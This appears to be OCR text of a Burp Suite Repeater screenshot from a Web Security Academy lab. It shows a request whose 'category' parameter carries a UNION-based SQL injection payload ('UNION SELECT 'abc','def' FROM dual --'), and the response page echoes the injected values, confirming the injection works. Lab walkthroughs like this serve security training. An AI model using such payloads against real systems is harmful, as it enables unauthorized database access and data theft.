 Burp Project Repeater Intruder View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target Repeater
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: https://0afa00d40434f1b380f6f85800cb0026.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'%20UNION%20SELECT%20'abc'%2c%20'def'%20FROM%20dual%20-- HTTP/2
2 Host: 0afa00d40434f1b380f6f85800cb0026.web-security-academy.net
3 Cookie: session=bOCcC8SUxd1rPV27tKmdeHHmn3dQQzd0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afa00d40434f1b380f6f85800cb0026.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render
\n
63 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
65 <a class="filter-category" href="/filter?category=Lifestyle"
>
Lifestyle
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
abc
</th>
71 <td>
def
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Back
Query parameter
Name
category
Value
'%20UNION%20SELECT%20'abc'%2
c%20'def'%20FROM%20dual%20--
Decoded from: URL encoding
' UNION SELECT 'abc', 'def'
FROM dual --
Cancel Apply changes
Inspector
Notes
Done
4,167 bytes | 24 millis
Event log (4) All issues
Memory: 186.5MB